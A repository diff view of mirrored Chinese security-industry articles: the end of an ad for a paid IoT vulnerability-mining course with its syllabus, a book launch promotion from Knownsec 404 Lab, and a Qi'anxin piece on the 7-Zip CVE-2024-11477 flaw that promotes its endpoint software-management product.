

**课程目录******

|

||||

|

||||

**一、基础准备**

|

||||

|

||||

1.1 汇编基础

|

||||

|

||||

1.1.1 x86 汇编

|

||||

|

||||

X86 汇编实践

|

||||

|

||||

1.1.2 ARM 汇编基础

|

||||

|

||||

1.1.3 MIPS 汇编基础

|

||||

|

||||

1.2 环境配置

|

||||

|

||||

1.2.1 IoT 虚拟机安装及使用

|

||||

|

||||

IoT 虚拟机实践

|

||||

|

||||

1.2.2 OWASP IoT Goat

|

||||

|

||||

1.3 工具介绍和使用

|

||||

|

||||

1.3.1 IDA Pro 介绍与使用

|

||||

|

||||

1.3.2 Ghidra 介绍与使用

|

||||

|

||||

1.3.3 GDB 介绍与使用

|

||||

|

||||

1.3.4 binwalk 介绍与使用

|

||||

|

||||

1.4 物联网常用协议及攻击方法

|

||||

|

||||

1.4.1 物联网常见协议及实际应用之coap协议

|

||||

|

||||

1.4.2 物联网常见协议及实际应用之MQTT协议

|

||||

|

||||

1.4.2 物联网攻击协议的攻击方法

|

||||

|

||||

|

||||

**二、固件获取与分析**

|

||||

|

||||

2.1 固件获取

|

||||

|

||||

2.1.1 busybox集成环境使用

|

||||

|

||||

2.1.2 网络获取固件数据包

|

||||

|

||||

2.1.3 非常规固件获取

|

||||

|

||||

2.2 固件解密

|

||||

|

||||

2.2.1 判断固件加密方式

|

||||

|

||||

2.2.2 过渡版本固件逆向解密

|

||||

|

||||

2.2.3 硬件提取未加密的固件或密钥

|

||||

|

||||

2.3 固件分析

|

||||

|

||||

2.3.1 固件解包

|

||||

|

||||

2.3.2 固件解包之OOB数据去除

|

||||

|

||||

2.3.2 Linux固件

|

||||

|

||||

2.3.3 RTOS固件

|

||||

|

||||

2.3.4 单片机/裸机固件固件分析

|

||||

|

||||

2.3.5 物联网设备调试接口概述

|

||||

|

||||

2.3.6 固件自动化分析工具

|

||||

|

||||

|

||||

**三、固件仿真**

|

||||

|

||||

3.1 Qemu 的介绍与安装

|

||||

|

||||

3.1.1 Qemu 的介绍与安装

|

||||

|

||||

3.2 Qemu 用户模式仿真

|

||||

|

||||

3.2.1 用户模式仿真(Qemu-user)介绍

|

||||

|

||||

3.2.2 用户模式仿真(Qemu-user)实例演示

|

||||

|

||||

3.3 Qemu 系统模式仿真

|

||||

|

||||

3.3.1 系统模式仿真(Qemu-system)介绍

|

||||

|

||||

3.3.2 系统模式仿真(Qemu-system)实例演示

|

||||

|

||||

3.4 Qemu+GDB/IDA调试Linux用户态程序

|

||||

|

||||

3.4.1 Qemu+GDB/IDA 调试 Linux 用户态程序

|

||||

|

||||

3.4.2 常用固件程序执行环境修补方法

|

||||

|

||||

3.5 自动化仿真工具的介绍与使用

|

||||

|

||||

3.5.1 自动化仿真工具 FAT 的介绍与使用

|

||||

|

||||

3.5.2 自动化仿真工具 FirmAE 的介绍与使用

|

||||

|

||||

|

||||

**四、漏洞分析与利用**

|

||||

|

||||

4.1 常见 IoT 漏洞类型及原理

|

||||

|

||||

4.1.1 常见 IoT 漏洞类型介绍

|

||||

|

||||

4.1.2 漏洞原理之栈溢出漏洞

|

||||

|

||||

4.1.3 漏洞原理之命令执行/注入漏洞

|

||||

|

||||

4.2 IoT 设备漏洞挖掘与实战

|

||||

|

||||

4.2.1 IoT 常见 Web 服务架构

|

||||

|

||||

4.2.2 IoT 设备 OTA

|

||||

|

||||

4.2.3 IoT 设备漏洞挖掘思路概述

|

||||

|

||||

4.2.4 IoT 命令注入漏洞复现

|

||||

|

||||

4.2.5 IoT 命令注入漏洞复现实操

|

||||

|

||||

4.2.5 IoT 认证绕过漏洞复现

|

||||

|

||||

4.2.6 IoT 缓冲区溢出漏洞复现

|

||||

|

||||

4.2.7 IoT 后门漏洞复现

|

||||

|

||||

4.3 Fuzz与物联网漏洞挖掘

|

||||

|

||||

4.3.1 IoT 与 Fuzzing

|

||||

|

||||

4.3.2 IOT 场景中的 Fuzzer 工具

|

||||

|

||||

4.3.3 常见 Fuzz 工具 AFL++ 介绍&安装

|

||||

|

||||

4.3.4 常见 Fuzz 工具 AFL++ 实例演示

|

||||

|

||||

4.3.5 常见 Fuzz 工具 Boofuzz 介绍与安装

|

||||

|

||||

4.3.6 常见 Fuzz 工具 Boofuzz 实例演示

|

||||

|

||||

4.3.7 LLM 助力物联网 Fuzzing

|

||||

|

||||

|

||||

**五、实战分析**

|

||||

|

||||

5.1 路由器公开CVE分析实战

|

||||

|

||||

路由设备漏洞分析

|

||||

|

||||

路由设备漏洞分析之D-Link

|

||||

|

||||

路由设备漏洞分析之Tenda

|

||||

|

||||

路由设备漏洞分析之WayOS

|

||||

|

||||

路由设备漏洞分析之NETGEAR

|

||||

|

||||

路由设备漏洞分析之Belkin

|

||||

|

||||

路由设备漏洞分析之UTT

|

||||

|

||||

5.2 其他设备

|

||||

|

||||

物联网设备漏洞分析

|

||||

|

||||

南方测绘等GNSS设备漏洞分析

|

||||

|

||||

5.3 拓展篇

|

||||

|

||||

实战物联网设备信息收集

|

||||

|

||||

自动化工具固件初步分析

|

||||

|

||||

|

||||

**六、物联网安全走向何处?**

|

||||

|

||||

6.1 国内外安全社群简介

|

||||

|

||||

6.2 安全研究方向简介

|

||||

|

||||

6.3 车联网/卫星/LLM简介

|

||||

|

||||

|

||||

|

||||

上下滑动查看

|

||||

|

||||

|

||||

🚀 抓住机遇,成为IoT安全领域的先行者

|

||||

|

||||

在IoT安全领域,知识和技能就是你的竞争力。《系统0day安全-IOT设备漏洞挖掘(第6期)》课程,是你提升自我、抢占先机的利器。

|

||||

|

||||

|

||||

现在报名,你将获得:

|

||||

|

||||

- 顶尖讲师的一对一指导

|

||||

|

||||

- 实战经验的直接传授

|

||||

|

||||

- 从理论到实践的全方位学习体验

|

||||

|

||||

- 一个充满活力的学习社群,与你共同进步

|

||||

|

||||

|

||||

|

||||

🌈

|

||||

限时优惠,不容错过

|

||||

|

||||

|

||||

|

||||

|

||||

原价¥20000

|

||||

|

||||

|

||||

现价¥15000

|

||||

|

||||

**[立即报名,开启IoT安全之旅]**

|

||||

|

||||

探索IoT设备的奥秘

|

||||

|

||||

|

||||

|

||||

**🌟 课程咨询**

|

||||

|

||||

****

|

||||

|

||||

|

||||

|

||||

📢 报名加入,让安全不再是难题

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**球分享**

|

||||

|

||||

|

||||

|

||||

**球点赞**

|

||||

|

||||

|

||||

|

||||

**球在看**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

点击阅读原文查看更多

|

||||

|

||||

158

doc/新书发售抢先看:《Web漏洞分析与防范实战(卷1)》.md

Normal file

158

doc/新书发售抢先看:《Web漏洞分析与防范实战(卷1)》.md

Normal file

@ -0,0 +1,158 @@

|

||||

# 新书发售抢先看:《Web漏洞分析与防范实战(卷1)》

|

||||

知道创宇404实验室 2024-11-28 11:26

|

||||

|

||||

1

|

||||

|

||||

**文末有赠书福利~**

|

||||

|

||||

|

||||

|

||||

|

||||

”

|

||||

|

||||

|

||||

|

||||

在过去的三十年里,Web技术经历了迅猛的发展,其影响力已经深入到公共和个人生活的方方面面。全球数以亿计的用户依赖于Web技术来获取信息、进行交易、社交互动以及娱乐活动。尽管万维网的开放性和互联性促进了信息的自由流通,但这些特性也使其成为了黑客攻击的目标。

|

||||

|

||||

|

||||

每年,Web页面和应用程序中的安全漏洞数量持续攀升,导致Web应用频繁遭受各种恶意攻击。

|

||||

这不仅对网络和数据安全造成威胁,也给国家安全、社会稳定和人民财产安全带来了严峻挑战。

|

||||

|

||||

|

||||

”

|

||||

|

||||

|

||||

**著书初衷:献技术之智,共筑安全之基**

|

||||

|

||||

****

|

||||

面对这样严峻的形势,我们深刻意识到,随着信息在网络应用中的快速传递,Web应用的安全性面临着更高要求,研究Web漏洞具有迫切的现实意义。漏洞防范与治理工作关乎着国家网络空间的安全和数字经济的健康发展,其紧迫性和重要性不容忽视,必须要有足够的重视和投入。

|

||||

|

||||

|

||||

并且,Web安全领域是一个不断发展的领域,新的攻击方式与漏洞可能会不断出现。

|

||||

因此,

|

||||

需要有紧跟Web安全最新趋势的专业人士,积极促进先进技术的分享与交流,确保企业和专家在实战攻防中所积累的宝贵经验得以广泛传播,从而助力行业增强应对漏洞挑战的能力。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

- 正是基于这一初衷,我们萌生了撰写一本关于Web漏洞书籍的想法。**知道创宇持续专注网络安全实战对抗,认为漏洞是网络攻防的基石。**因此自成立以来便长期在漏洞安全研究领域积攒核心能力。

|

||||

|

||||

知道创宇404实验室专家团队响应漏洞事件以**“快、准、狠”**著称,在漏洞管理、安全研究及技术创新等方面具备专业优势

|

||||

,多年来也持续在网络安全领域进行漏洞挖掘、漏洞研究、安全工具的开源分享与推广。因此,**我们有信心将我们的技术与经验凝聚成一部具有实战指导意义的书籍,为Web安全领域的发展贡献一份力量。**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

在正式动笔之前,我们深入思考的一个关键问题是:

|

||||

|

||||

|

||||

**究竟怎样的书籍才能切实满足行业内的实际需求?**

|

||||

|

||||

****

|

||||

为此,我们进行了广泛调研,调研对象涵盖了学生、专家、网络安全从业者以及监管部门人士。结果显示,**专业性、实用性、可读性**是他们共同的诉求。虽然这三者看似难以兼顾,但实则是对一本优秀书籍的基本要求——既要具备普适价值,避免晦涩难懂的专业术语和复杂技术细节,又要内容充实、干货满满。

|

||||

|

||||

|

||||

同时,**“实战指导意义”**和**“精进技术”**是被众多调研者提到的重要关键词。这进一步反映了读者的真实需求:

|

||||

|

||||

|

||||

**他们亟需一本能够针对实际工作中遇到的安全难题,提供实用且高效解决策略的实战型指南。**

|

||||

|

||||

|



||||

为满足上述需求,**知道创宇****CEO赵伟与CTO杨冀龙携手带领知道创宇404实验室团队**,历经数年的潜心研究与不懈努力,推出《Web漏洞分析与防范实战(卷1)》这一力作。此书凝聚了知道创宇404实验室多年攻防研究成果和实战经验,更承载着知道创宇为构建更加安全、可信的网络环境而努力的初心。希望通过这样一本融合了深厚实战经验和丰富系统性知识的书籍,为漏洞的防范与治理贡献一份力量。

|

||||

|

||||

**1**

|

||||

►

|

||||

**深度解析,实战为先**

|

||||

|

||||

读者的实际需求为本书的创作提供了明确导向。在撰写此书过程中,特别注重以真实案例为基础。全书每个章节均围绕实际案例展开,深入剖析案例中的漏洞根源、攻击流程以及防御策略,旨在让读者通过生动具体的实例,直观掌握网络安全的实战技巧与核心要领。

|

||||

|

||||

**2**

|

||||

►

|

||||

**工具介绍,快速上手**

|

||||

|

||||

基于深刻理解行业需求,本书尤为注重工具与技术的介绍。书中特辟专章,详细介绍现代化的防御工具体系,旨在帮助读者快速上手,将理论知识转化为实战能力,提升网络安全防护的实战水平。

|

||||

|

||||

**3**

|

||||

►

|

||||

**广泛适用,提升技术**

|

||||

|

||||

在写作风格上,采用通俗易懂的语言,避免过多的专业术语和复杂的技术细节,力求让即使没有计算机专业背景的读者也能够顺利阅读和理解。本书的**受众范围广泛**,无论是**学生、网络安全领域的从业者,**还是**监管部门的相关人员**,都能从中获得知识。对于初学者而言,本书将为其提供一个系统的学习路径;对于专业人士而言,本书则能够成为他们提升专业技能的重要工具。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**通过学习本书,可以获得以下知识:**

|

||||

|

||||

|

||||

1、从前端安全方向真实案例中总结出的知道创宇实验室的前端安全攻击和防护的相关思路

|

||||

|

||||

|

||||

2、从各种后端安全漏洞的真实案例中总结出的不同类型漏洞的攻击方式和防御方法

|

||||

|

||||

|

||||

3、各类客户端和服务端中存在的文件读取漏洞

|

||||

|

||||

|

||||

4、渗透测试中常见的各种攻击手段和防御策略

|

||||

|

||||

|

||||

5、以Pocsuite3的流量监控规则来预防、检测和响应安全威胁的重要手段

|

||||

|

||||

|

||||

6、利用防御工具如Pocsuite3和pfSense防火墙来构建强大网络安全防线

|

||||

|

||||

|

||||

7、现代防御体系中10个具有代表性的领域的基本防御思路、防御效果和常用工具

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**致敬所有404实验室成员**

|

||||

|

||||

****

|

||||

本书精心编纂,**汇聚了404实验室历届成员的技术精粹与实战经验,深刻体现了技术精髓的积淀与传承。**在正式出版前,我们特邀多位404实验室前资深成员进行审阅,力求使内容更加贴近实际需求,增强其应用价值与实战指导意义。他们阅读后纷纷给予认可**。**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

漏洞作为网络空间安全的重要资源,与国家网络安全息息相关。我们希望通过本书分享**漏洞的识别、分析和修复技巧**,分享最新的安全技术,助力网络安全人才的专业素质和实战能力的提升。网络安全无小事,每一项技术的突破,每一次防御的提升,都是对国家安全的坚定捍卫,对人民福祉的深切守护。自始至终,知道创宇坚守初心,矢志不渝,希望携手行业大众,共同推动构建一个更加安全稳固、值得信赖的网络空间。

|

||||

|

||||

|

||||

**如果你对本书感兴趣**

|

||||

|

||||

**欢迎扫码或点击下方“阅读原文”购买:**

|

||||

|

||||

**新书发售,享**

|

||||

**7折**

|

||||

**优惠**

|

||||

|

||||

****

|

||||

|

||||

|

||||

|

||||

**福利活动**

|

||||

|

||||

|

||||

|

||||

**评论区参与互动留言,留言获赞前10名的读者,****将获得赠书一本!(截止至12月2日12:00,我们将在留言区公布获奖名单)**

|

||||

|

||||

|

||||

|

||||

|

||||

**点击“阅读原文”购买**

|

||||

|

||||

|

||||

|

||||

81

doc/知名压缩软件被曝严重漏洞,谁会成为受害者?.md

Normal file

81

doc/知名压缩软件被曝严重漏洞,谁会成为受害者?.md

Normal file

@ -0,0 +1,81 @@

|

||||

# 知名压缩软件被曝严重漏洞,谁会成为受害者?

|

||||

奇安信集团 2024-11-28 10:08

|

||||

|

||||

近日,主流文件压缩工具7-Zip被曝存在一个严重安全漏洞,攻击者可以利用该漏洞在当前进程上下文执行代码,可能导致攻击者获取与登录用户相同的访问权限,实现完全的系统绕过。该漏洞编号为CVE-2024-11477,CVSS评分7.8分,表明受影响版本的用户面临重大安全风险。

|

||||

|

||||

|

||||

|

||||



目前,7-Zip已在24.07版本中修复了此安全漏洞。

|

||||

由于该软件本身没有自动更新功能,用户必须去官网手动下载并安装最新版本来确保安全。

|

||||

这就意味着,许多用户的系统可能仍然暴露于潜在的网络攻击风险之下,特别是对于政府机构和企业来说,未能及时更新可能会带来严重的安全威胁及经济损失。

|

||||

|

||||

**奇安信天擎的“堵”与“疏”**

|

||||

|

||||

安装奇安信天擎终端安全管理系统的政企用户无需担心,内置的软件库已更新7-Zip最新版本(已解决该漏洞问题),终端用户可放心下载。对于已安装7-Zip的设备,管理员可通过策略配置,提示安装了7-Zip的终端用户手动升级,或后台统一进行自动升级。

|

||||

|

||||

|

||||

|

||||

值得注意的是,网上广泛流传的防范措施特别提醒:“由于存在大量伪装成7-Zip的钓鱼邮件和携带病毒的假冒软件,在使用搜索引擎下载时务必谨慎甄别。”经常下载软件的用户对此深有体会,搜索引擎和下载站中常常混杂着各种恶意软件,稍有不慎就可能遭遇捆绑安装、强制弹窗广告以及诱骗下载等恶意行为。

|

||||

|

||||

|

||||

|

||||

针对此类问题,企业IT管理员可以依托奇安信天擎的“软件来源管理”与“软件安装控制”功能,从源头上进行“拦截”,有效防止非授权和潜在风险软件的安装,确保软件使用的合规性。

|

||||

|

||||

**l“软件来源管控”功能**

|

||||

|

||||



管理员可以设置终端软件安装策略,只允许在天擎软件中心内下载软件,对从其他来源下载安装的软件进行违规处置。

|

||||

|

||||

|

||||

|

||||



终端用户若自行安装非天擎内置软件中心来源的软件时,会收到相应的阻断告警或禁用提示:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**l“禁止安装软件管控”功能**

|

||||

|

||||

管理员可以将存在严重漏洞的低版本7-Zip列入软件黑名单,并对黑名单中的软件进行违规处置,包括阻止安装和处理已安装的实例。同时,用户会在天擎客户端收到实时的告警提示信息:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**让软件管理做到“可见、可管、可信、可控”**

|

||||

|

||||

企业对内部软件的管理直接关系到企业的运营效率、数据安全和合规性。例如,确保所有使用的软件都是正版且获得合法授权,能够避免因使用盗版或未授权软件而面临的法律风险和经济损失;通过统一管理和定期更新软件,企业可以及时修补安全漏洞,防止恶意软件入侵,保护敏感数据和系统免受攻击;在合规性方面,随着法律法规对企业数据保护要求的不断提高,软件管理成为确保企业符合相关法规的关键措施之一。

|

||||

|

||||



奇安信天擎中的终端软件资产管理模块,为管理者

|

||||

提供了一套从终端软件资产统计到违规软件自动化管控的闭环、有效的软件管理方案

|

||||

,可极大程度降低管理者日常运维、管控成本;同时依托软件管家提供的安全下载资源,企业可以轻松建立私有软件商店,实现全网统一的软件应用基线。这一方案全面实现了软件资产管理的“可见、可管、可信、可控”目标。

|

||||

|

||||

|

||||

|

||||

首先,盘清家底,做到软件资产清晰可见。

|

||||

|

||||

企业面对时而发来的盗版软件、盗版字体律师函,常感无力应对,管理上也捉襟见肘。为了更好的协助用户做好盘点工作,天擎软件管家可对全网安装软件、字体进行识别统计,帮助用户快速、全面获知当前网内软件、字体安装情况,协助管理部门制定内部软件管理方案,快速核实正版化检查、律师函问题确认。

|

||||

|

||||

在软件正版化统计上,可以通过购买台账在管家后台录入,根据台账信息及时发现网内是否存在超点数安装、无授权使用、错授权使用等违规正版软件安装使用行为,管理员化被动为主动,实现对正版化软件进行有效管理。

|

||||

|

||||

同时也可对指定软件的使用情况进行统计,通过软件使用趋势及终端使用详情相结合的方式,为正版化软件的安装权限回收、正版化软件采购、没有明确管理方案的软件确定管理方案等场景提供数据抓手。

|

||||

|

||||

其次,对软件进行分级分类,实现所有软件行为统一管理。

|

||||

|

||||

管理员可以根据实际业务需求,对公司所有使用软件资产进行分类管理,制定不同规则。针对公司内部的违规行为,例如黑软件的安装、必装软件的卸载、违规字体等,天擎软件管家提供软件标记、终端通知、安装/卸载等违规终端管理手段,帮助管理员第一时间掌握违规行为。

|

||||

|

||||

第三,为用户提供丰富、便捷、安全、可靠的软件下载来源,确保来源可信。

|

||||

|

||||

天擎软件管家打通了云中心软件商店与用户内部软件商店。支持客户端自主下载、控制台安装分发等软件资源需求场景。

|

||||

|

||||

在云端,奇安信持续运营了面向政企的上千款软件(Windows/XC),每款软件在云端商店上架都经过严格的信息录入和安全审核,对软件本身是否有捆绑、流氓、插件等行为检验,并进行病毒检测,以确保上架的软件都安全可靠、信息完整。

|

||||

|

||||

在本地侧,客户可利用本地软件中心的能力构建企事业单位内部的软件库,上传一些内部开发的软件资源,并可根据情况对软件进行分类,对上架软件进行配置,支持配置软件的基础信息、一键安装/卸载参数以及识别规则,通过本地软件更新,控制软件版本的升级与回滚。

|

||||

|

||||

最后,依托企事业单位内部管理制度,确保软件合规可控。

|

||||

|

||||

针对政企机构内部的软件合规和安全的运营规范,如黑名单、必装软件的管控以及安装来源的管控要求,天擎软件管家提供了事前+事后的闭环管控能力。其中事前管理可针对黑名单软件的安装、必装软件的卸载以及非管家软件的安装,提供即时弹窗告警以及阻断操作;事后管理可帮助用户配置兜底策略,一旦发现终端上装有不合规的软件,能够实时进行锁屏、断网、关机等处置操作,并对相关软件安装行为进行全面审计。

|

||||

|

||||

截至目前,奇安信天擎软件管理中心已覆盖了超10000款面向个人用户的C端软件,4000多款面向企业的B端软件,平均每周的软件下载总量为百万级。凭借出色的产品能力和服务质量,奇安信天擎已为政府、运营商、金融、医疗、教育等行业超过6000万政企终端提供安全保障。未来,奇安信将持续增强终端安全管理能力,不断提升用户数字体验,为广大政企组织的数字时代安全保驾护航。

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user